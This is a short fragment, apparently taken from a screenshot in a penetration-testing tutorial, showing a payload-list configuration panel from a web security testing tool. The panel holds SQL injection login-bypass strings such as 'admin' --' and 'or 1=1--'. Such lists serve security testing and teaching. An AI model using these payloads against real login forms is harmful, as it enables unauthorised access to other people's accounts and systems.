 ?
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#